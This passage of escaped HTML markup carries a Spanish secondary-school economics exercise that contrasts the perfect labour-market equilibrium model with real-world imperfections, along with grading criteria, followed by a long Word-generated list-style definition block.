sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y explica con acierto varios factores que hacen que los trabajadores no sean homogéneos y que influyen en el salario.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuestra una reflexión crítica sobre cuándo una diferencia salarial puede parecer razonable y cuándo puede esconder desigualdades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa explicación al alumnado de 4.º ESO es clara, adaptada y conecta bien decisiones formativas, mercado de trabajo y proyecto vital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Mercado de trabajo perfecto vs. mercado de trabajo real”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis trabajado con un gráfico donde la curva de oferta de trabajo y la curva de demanda de trabajo se cruzan en un punto de equilibrio: a ese salario, la cantidad de trabajo ofrecida por las personas coincide con la cantidad de trabajo que las empresas quieren contratar y, en teoría,\u0026nbsp;\u003Cb\u003Eno habría desempleo\u003C\/b\u003E.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESin embargo, todos sabéis que en España existe desempleo, contratos temporales muy cortos, empleo sumergido, diferencias salariales importantes, etc. En el propio texto se explica que el mercado de trabajo tiene\u0026nbsp;\u003Cb\u003Eimperfecciones\u003C\/b\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Poder de empresas y sindicatos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Intervención del Estado (salario mínimo, normas de despido, horarios).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajadores no homogéneos (diferentes perfiles y salarios).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm 0cm 0cm 36pt; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu profesor te propone que hagas de “traductor\/a” entre el modelo teórico y la realidad que ves en las noticias y en tu entorno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Resume el modelo teórico\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica en 6-8 líneas cómo sería un mercado de trabajo “perfecto” según el modelo de equilibrio (qué pasaría con salarios, contratación y desempleo).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Identifica imperfecciones\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ESelecciona\u0026nbsp;\u003Cb\u003Etres imperfecciones\u003C\/b\u003E\u0026nbsp;de las que aparecen en el material y explica con un ejemplo sencillo cada una (real, cercano o imaginado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Conecta con una noticia real\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EBusca mentalmente una noticia que hayas visto u oído sobre empleo (subida del SMI, huelga, ERE, conflicto laboral, brecha salarial…). Describe brevemente la noticia (no hace falta dar fechas exactas) y explica qué imperfección o imperfecciones del mercado de trabajo se ven reflejadas en ella.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:190580363;\n\tmso-list-template-ids:1609231002;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:328099403;\n\tmso-list-template-ids:1263035536;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:549805416;\n\tmso-list-template-ids:1963093184;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:673995994;\n\tmso-list-template-ids:-1072105676;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:824246462;\n\tmso-list-template-ids:1891768974;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 